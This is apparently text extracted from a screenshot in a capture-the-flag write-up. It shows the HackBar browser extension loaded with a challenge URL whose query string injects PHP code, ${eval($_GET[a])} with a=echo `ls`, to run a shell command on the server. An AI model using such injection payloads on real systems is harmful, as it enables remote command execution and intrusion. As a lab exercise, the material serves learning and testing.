 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://8a03ab0784034c4d950bfeff74d497dd61f047cf6f784a40.changame.ichunqiu.com
/f15g_1s_here.php?val=${eval($_GET[a])}&a=echo `ls`;
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_43442029